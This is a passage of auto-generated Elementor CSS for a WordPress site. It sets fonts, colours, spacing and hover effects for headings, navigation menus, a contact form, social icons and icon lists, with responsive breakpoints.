--e-global-color-text );}.elementor-widget-text-editor.ob-postman blockquote{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-text-editor.ob-postman blockquote cite{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-39 .elementor-element.elementor-element-30e0cca9.ob-harakiri{writing-mode:inherit;}.elementor-39 .elementor-element.elementor-element-30e0cca9.ob-harakiri .elementor-heading-title{writing-mode:inherit;}.elementor-39 .elementor-element.elementor-element-30e0cca9.ob-harakiri div{writing-mode:inherit;}.elementor-39 .elementor-element.elementor-element-30e0cca9{font-family:"Rajdhani", Sans-serif;font-size:16px;font-weight:400;line-height:21px;letter-spacing:0px;color:var( --e-global-color-53eecf53 );}.elementor-39 .elementor-element.elementor-element-30e0cca9.ob-harakiri > div, .elementor-39 .elementor-element.elementor-element-30e0cca9.ob-harakiri > h1, .elementor-39 .elementor-element.elementor-element-30e0cca9.ob-harakiri > h2, .elementor-39 .elementor-element.elementor-element-30e0cca9.ob-harakiri > h3, .elementor-39 .elementor-element.elementor-element-30e0cca9.ob-harakiri > h4, .elementor-39 .elementor-element.elementor-element-30e0cca9.ob-harakiri > h5, .elementor-39 .elementor-element.elementor-element-30e0cca9.ob-harakiri > h6, .elementor-39 .elementor-element.elementor-element-30e0cca9.ob-harakiri > p{transform:rotate(0deg);}.elementor-39 .elementor-element.elementor-element-30e0cca9 > div{text-indent:0px;mix-blend-mode:inherit;}.elementor-39 .elementor-element.elementor-element-4bf44e75{--grid-template-columns:repeat(0, auto);--icon-size:12px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-39 .elementor-element.elementor-element-4bf44e75 > .elementor-widget-container{margin:30px 0px 0px 0px;}.elementor-39 .elementor-element.elementor-element-4bf44e75 .elementor-social-icon{background-color:var( --e-global-color-a203eac );--icon-padding:0.9em;}.elementor-39 .elementor-element.elementor-element-4bf44e75 .elementor-social-icon i{color:var( --e-global-color-113372d );}.elementor-39 .elementor-element.elementor-element-4bf44e75 .elementor-social-icon svg{fill:var( --e-global-color-113372d );}.elementor-39 .elementor-element.elementor-element-4bf44e75 .elementor-icon{border-radius:3px 3px 3px 3px;}.elementor-39 .elementor-element.elementor-element-4bf44e75 .elementor-social-icon:hover{background-color:var( --e-global-color-113372d );}.elementor-39 .elementor-element.elementor-element-4bf44e75 .elementor-social-icon:hover i{color:var( --e-global-color-53eecf53 );}.elementor-39 .elementor-element.elementor-element-4bf44e75 .elementor-social-icon:hover svg{fill:var( --e-global-color-53eecf53 );}.elementor-39 .elementor-element.elementor-element-7e8fa462.elementor-column{align-self:inherit;cursor:default;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );color:var( --e-global-color-primary );}.elementor-39 .elementor-element.elementor-element-45a53459.ob-harakiri{writing-mode:inherit;}.elementor-39 .elementor-element.elementor-element-45a53459.ob-harakiri .elementor-heading-title{writing-mode:inherit;}.elementor-39 .elementor-element.elementor-element-45a53459.ob-harakiri div{writing-mode:inherit;}.elementor-39 .elementor-element.elementor-element-45a53459 .elementor-heading-title{font-family:"Rajdhani", Sans-serif;font-size:18px;font-weight:700;text-transform:uppercase;text-decoration:none;line-height:1em;letter-spacing:2px;color:var( --e-global-color-53eecf53 );}.elementor-39 .elementor-element.elementor-element-45a53459.ob-harakiri > div, .elementor-39 .elementor-element.elementor-element-45a53459.ob-harakiri > h1, .elementor-39 .elementor-element.elementor-element-45a53459.ob-harakiri > h2, .elementor-39 .elementor-element.elementor-element-45a53459.ob-harakiri > h3, .elementor-39 .elementor-element.elementor-element-45a53459.ob-harakiri > h4, .elementor-39 .elementor-element.elementor-element-45a53459.ob-harakiri > h5, .elementor-39 .elementor-element.elementor-element-45a53459.ob-harakiri > h6, .elementor-39 .elementor-element.elementor-element-45a53459.ob-harakiri > p{transform:rotate(0deg);}.elementor-39 .elementor-element.elementor-element-45a53459 > div{text-indent:0px;mix-blend-mode:inherit;}.elementor-39 .elementor-element.elementor-element-1f69acd7.ob-is-breaking-bad > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-39 .elementor-element.elementor-element-1f69acd7.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-39 .elementor-element.elementor-element-1f69acd7.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-39 .elementor-element.elementor-element-1f69acd7.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-39 .elementor-element.elementor-element-1f69acd7.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-39 .elementor-element.elementor-element-1f69acd7{margin-top:30px;margin-bottom:0px;}.elementor-39 .elementor-element.elementor-element-bdd810c.elementor-column{align-self:inherit;cursor:default;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );text-decoration:var( --e-global-typography-accent-text-decoration );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-39 .elementor-element.elementor-element-e8f117e > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-39 .elementor-element.elementor-element-e8f117e .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );text-decoration:var( --e-global-typography-accent-text-decoration );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-39 .elementor-element.elementor-element-e8f117e .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-cc7af80 );fill:var( --e-global-color-cc7af80 );padding-left:0px;padding-right:0px;}.elementor-39 .elementor-element.elementor-element-e8f117e .elementor-nav-menu--main .elementor-item:hover,
					.elementor-39 .elementor-element.elementor-element-e8f117e .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-39 .elementor-element.elementor-element-e8f117e .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-39 .elementor-element.elementor-element-e8f117e .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-53eecf53 );fill:var( --e-global-color-53eecf53 );}.elementor-39 .elementor-element.elementor-element-e8f117e .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-39 .elementor-element.elementor-element-e8f117e .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-53eecf53 );}.elementor-39 .elementor-element.elementor-element-e8f117e .e--pointer-framed .elementor-item:before,
					.elementor-39 .elementor-element.elementor-element-e8f117e .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-53eecf53 );}.elementor-39 .elementor-element.elementor-element-e8f117e .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-39 .elementor-element.elementor-element-e8f117e .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-39 .elementor-element.elementor-element-e8f117e .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-39 .elementor-element.elementor-element-e8f117e .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-39 .elementor-element.elementor-element-e8f117e .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-39 .elementor-element.elementor-element-e8f117e .e--pointer-underline .elementor-item:after,
					 .elementor-39 .elementor-element.elementor-element-e8f117e .e--pointer-overline .elementor-item:before,
					 .elementor-39 .elementor-element.elementor-element-e8f117e .e--pointer-double-line .elementor-item:before,
					 .elementor-39 .elementor-element.elementor-element-e8f117e .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-39 .elementor-element.elementor-element-e8f117e{--e-nav-menu-horizontal-menu-item-margin:calc( -15px / 2 );}.elementor-39 .elementor-element.elementor-element-e8f117e .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:-15px;}.elementor-39 .elementor-element.elementor-element-30d6147e.elementor-column{align-self:inherit;cursor:default;}.elementor-39 .elementor-element.elementor-element-30d6147e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-39 .elementor-element.elementor-element-6c2084b > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-39 .elementor-element.elementor-element-6c2084b .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );text-decoration:var( --e-global-typography-accent-text-decoration );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-39 .elementor-element.elementor-element-6c2084b .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-cc7af80 );fill:var( --e-global-color-cc7af80 );}.elementor-39 .elementor-element.elementor-element-6c2084b .elementor-nav-menu--main .elementor-item:hover,
					.elementor-39 .elementor-element.elementor-element-6c2084b .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-39 .elementor-element.elementor-element-6c2084b .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-39 .elementor-element.elementor-element-6c2084b .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-53eecf53 );fill:var( --e-global-color-53eecf53 );}.elementor-39 .elementor-element.elementor-element-6c2084b .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-39 .elementor-element.elementor-element-6c2084b .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-53eecf53 );}.elementor-39 .elementor-element.elementor-element-6c2084b .e--pointer-framed .elementor-item:before,
					.elementor-39 .elementor-element.elementor-element-6c2084b .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-53eecf53 );}.elementor-39 .elementor-element.elementor-element-6c2084b .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-39 .elementor-element.elementor-element-6c2084b .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-39 .elementor-element.elementor-element-6c2084b .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-39 .elementor-element.elementor-element-6c2084b .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-39 .elementor-element.elementor-element-6c2084b .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-39 .elementor-element.elementor-element-6c2084b .e--pointer-underline .elementor-item:after,
					 .elementor-39 .elementor-element.elementor-element-6c2084b .e--pointer-overline .elementor-item:before,
					 .elementor-39 .elementor-element.elementor-element-6c2084b .e--pointer-double-line .elementor-item:before,
					 .elementor-39 .elementor-element.elementor-element-6c2084b .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-39 .elementor-element.elementor-element-6c2084b{--e-nav-menu-horizontal-menu-item-margin:calc( -15px / 2 );}.elementor-39 .elementor-element.elementor-element-6c2084b .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:-15px;}.elementor-39 .elementor-element.elementor-element-676bfb26.elementor-column{align-self:inherit;cursor:default;}.elementor-39 .elementor-element.elementor-element-2041d2d8.ob-harakiri{writing-mode:inherit;}.elementor-39 .elementor-element.elementor-element-2041d2d8.ob-harakiri .elementor-heading-title{writing-mode:inherit;}.elementor-39 .elementor-element.elementor-element-2041d2d8.ob-harakiri div{writing-mode:inherit;}.elementor-39 .elementor-element.elementor-element-2041d2d8 .elementor-heading-title{font-family:"Rajdhani", Sans-serif;font-size:18px;font-weight:700;text-transform:uppercase;text-decoration:none;line-height:1em;letter-spacing:2px;color:var( --e-global-color-53eecf53 );}.elementor-39 .elementor-element.elementor-element-2041d2d8.ob-harakiri > div, .elementor-39 .elementor-element.elementor-element-2041d2d8.ob-harakiri > h1, .elementor-39 .elementor-element.elementor-element-2041d2d8.ob-harakiri > h2, .elementor-39 .elementor-element.elementor-element-2041d2d8.ob-harakiri > h3, .elementor-39 .elementor-element.elementor-element-2041d2d8.ob-harakiri > h4, .elementor-39 .elementor-element.elementor-element-2041d2d8.ob-harakiri > h5, .elementor-39 .elementor-element.elementor-element-2041d2d8.ob-harakiri > h6, .elementor-39 .elementor-element.elementor-element-2041d2d8.ob-harakiri > p{transform:rotate(0deg);}.elementor-39 .elementor-element.elementor-element-2041d2d8 > div{text-indent:0px;mix-blend-mode:inherit;}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );text-decoration:var( --e-global-typography-accent-text-decoration );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );text-decoration:var( --e-global-typography-accent-text-decoration );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );text-decoration:var( --e-global-typography-accent-text-decoration );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-39 .elementor-element.elementor-element-374a9b84 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-39 .elementor-element.elementor-element-374a9b84 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-39 .elementor-element.elementor-element-374a9b84 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-39 .elementor-element.elementor-element-374a9b84 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-39 .elementor-element.elementor-element-374a9b84 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-39 .elementor-element.elementor-element-374a9b84 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-39 .elementor-element.elementor-element-374a9b84 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-39 .elementor-element.elementor-element-374a9b84 .elementor-field-type-html{padding-bottom:0px;}.elementor-39 .elementor-element.elementor-element-374a9b84 .elementor-field-group .elementor-field, .elementor-39 .elementor-element.elementor-element-374a9b84 .elementor-field-subgroup label{font-size:13px;}.elementor-39 .elementor-element.elementor-element-374a9b84 .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-color:#c9c9c9;border-radius:0px 0px 0px 0px;}.elementor-39 .elementor-element.elementor-element-374a9b84 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-color:#c9c9c9;border-radius:0px 0px 0px 0px;}.elementor-39 .elementor-element.elementor-element-374a9b84 .elementor-field-group .elementor-select-wrapper::before{color:#c9c9c9;}.elementor-39 .elementor-element.elementor-element-374a9b84 .elementor-button{font-size:13px;text-transform:uppercase;letter-spacing:4.9px;border-radius:0px 0px 0px 0px;}.elementor-39 .elementor-element.elementor-element-374a9b84 .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-53eecf53 );color:var( --e-global-color-113372d );}.elementor-39 .elementor-element.elementor-element-374a9b84 .elementor-button[type="submit"]{background-color:var( --e-global-color-53eecf53 );color:var( --e-global-color-113372d );}.elementor-39 .elementor-element.elementor-element-374a9b84 .elementor-button[type="submit"] svg *{fill:var( --e-global-color-113372d );}.elementor-39 .elementor-element.elementor-element-374a9b84 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-39 .elementor-element.elementor-element-374a9b84 .e-form__buttons__wrapper__button-next:hover{background-color:var( --e-global-color-113372d );color:#ffffff;}.elementor-39 .elementor-element.elementor-element-374a9b84 .elementor-button[type="submit"]:hover{background-color:var( --e-global-color-113372d );color:#ffffff;}.elementor-39 .elementor-element.elementor-element-374a9b84 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-39 .elementor-element.elementor-element-374a9b84 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-39 .elementor-element.elementor-element-374a9b84{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-39 .elementor-element.elementor-element-ec34e7d:not(.elementor-motion-effects-element-type-background), .elementor-39 .elementor-element.elementor-element-ec34e7d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-accent );}.elementor-39 .elementor-element.elementor-element-ec34e7d.ob-is-breaking-bad > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-39 .elementor-element.elementor-element-ec34e7d.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-39 .elementor-element.elementor-element-ec34e7d.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-39 .elementor-element.elementor-element-ec34e7d.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-39 .elementor-element.elementor-element-ec34e7d.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-39 .elementor-element.elementor-element-ec34e7d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:3px 0px 6px 0px;}.elementor-39 .elementor-element.elementor-element-ec34e7d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-39 .elementor-element.elementor-element-fbe4174.elementor-column{align-self:inherit;cursor:default;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-39 .elementor-element.elementor-element-20f8216d .elementor-icon-list-icon i{color:var( --e-global-color-cc7af80 );transition:color 0.3s;}.elementor-39 .elementor-element.elementor-element-20f8216d .elementor-icon-list-icon svg{fill:var( --e-global-color-cc7af80 );transition:fill 0.3s;}.elementor-39 .elementor-element.elementor-element-20f8216d{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-39 .elementor-element.elementor-element-20f8216d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-39 .elementor-element.elementor-element-20f8216d .elementor-icon-list-item > a{font-family:var( --e-global-typography-e2e0dce-font-family ), Sans-serif;font-size:var( --e-global-typography-e2e0dce-font-size );font-weight:var( --e-global-typography-e2e0dce-font-weight );line-height:var( --e-global-typography-e2e0dce-line-height );letter-spacing:var( --e-global-typography-e2e0dce-letter-spacing );}.elementor-39 .elementor-element.elementor-element-20f8216d .elementor-icon-list-text{color:var( --e-global-color-cc7af80 );transition:color 0.3s;}.elementor-39 .elementor-element.elementor-element-721394c.elementor-column{align-self:inherit;cursor:default;}.elementor-39 .elementor-element.elementor-element-4457d5c .elementor-icon-list-icon i{color:var( --e-global-color-cc7af80 );transition:color 0.3s;}.elementor-39 .elementor-element.elementor-element-4457d5c .elementor-icon-list-icon svg{fill:var( --e-global-color-cc7af80 );transition:fill 0.3s;}.elementor-39 .elementor-element.elementor-element-4457d5c{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-39 .elementor-element.elementor-element-4457d5c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-39 .elementor-element.elementor-element-4457d5c .elementor-icon-list-item > a{font-family:var( --e-global-typography-e2e0dce-font-family ), Sans-serif;font-size:var( --e-global-typography-e2e0dce-font-size );font-weight:var( --e-global-typography-e2e0dce-font-weight );line-height:var( --e-global-typography-e2e0dce-line-height );letter-spacing:var( --e-global-typography-e2e0dce-letter-spacing );}.elementor-39 .elementor-element.elementor-element-4457d5c .elementor-icon-list-text{color:var( --e-global-color-cc7af80 );transition:color 0.3s;}.elementor-39 .elementor-element.elementor-element-4457d5c .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-53eecf53 );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-39 .elementor-element.elementor-element-b3e622b{width:36.491%;}.elementor-39 .elementor-element.elementor-element-7e8fa462{width:30.173%;}}@media(max-width:1024px) and (min-width:768px){.elementor-39 .elementor-element.elementor-element-b3e622b{width:33%;}.elementor-39 .elementor-element.elementor-element-7e8fa462{width:33%;}.elementor-39 .elementor-element.elementor-element-676bfb26{width:33%;}}@media(min-width:2400px){.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-text-editor.ob-postman blockquote{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-text-editor.ob-postman blockquote cite{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-39 .elementor-element.elementor-element-e8f117e .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-39 .elementor-element.elementor-element-6c2084b .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-form .elementor-field-group > label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-form .elementor-field-type-html{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-form .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-form .elementor-message{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-39 .elementor-element.elementor-element-20f8216d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-39 .elementor-element.elementor-element-20f8216d .elementor-icon-list-item > a{font-size:var( --e-global-typography-e2e0dce-font-size );line-height:var( --e-global-typography-e2e0dce-line-height );letter-spacing:var( --e-global-typography-e2e0dce-letter-spacing 